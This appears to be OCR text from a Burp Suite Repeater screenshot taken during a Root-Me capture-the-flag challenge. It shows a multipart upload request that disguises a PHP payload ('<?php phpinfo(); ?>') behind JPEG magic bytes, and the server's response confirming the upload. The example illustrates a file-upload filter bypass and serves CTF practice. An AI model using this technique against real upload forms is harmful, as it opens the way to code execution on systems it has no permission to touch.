 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SAML Raider Certificates EsPReSSO
1 × 3 × 4 × 5 × 6 × 2 × 7 × 8 × 9 × +
Send Cancel < > Target: http://ctf24.root-me.org
Request
Pretty Raw Hex \n
6 Upgrade-Insecure-Requests: 1
7 Origin: http://ctf24.root-me.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJB6mz63C4gg3CREL
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctf24.root-me.org/development/uploader/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en,en-US;q=0.9,de;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryJB6mz63C4gg3CREL
17 Content-Disposition: form-data; name="fileToUpload"; filename="0.jpeg"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIFððÿÛC
21
22
23 ÿÛC ÿÀ("ÿÄ
24
25
26
27
<?php phpinfo(); ?>
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Sep 2023 16:43:15 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 X-Powered-By: PHP/5.3.10-1ubuntu3.26
5 Vary: Accept-Encoding
6 Content-Length: 84
7 Connection: close
8 Content-Type: text/html
9
10 File is an image - image/jpeg.The file 0.jpeg has been uploaded to my
uploads path.
11
Search... 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done